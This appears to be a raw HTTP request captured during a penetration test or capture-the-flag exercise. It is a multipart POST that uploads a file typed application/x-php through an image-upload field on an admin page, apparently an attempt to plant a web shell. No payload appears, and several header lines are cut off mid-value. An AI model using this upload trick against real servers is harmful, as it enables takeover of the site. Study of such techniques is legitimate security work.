 POST /admin/index.php HTTP/1.1
Host: 172.16.113.157
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.113.157/admin/new.php
Content-Type: multipart/form-data; boundary=------------
Content-Length: 605
Connection: close
Cookie: PHPSESSID=0icvgot68eies8atfo8lq0des1
Upgrade-Insecure-Requests: 1
-----------------------------824521807207216762417457648
Content-Disposition: form-data; name="title"
console
-----------------------------824521807207216762417457648
Content-Disposition: form-data; name="image"; filename="
Content-Type: application/x-php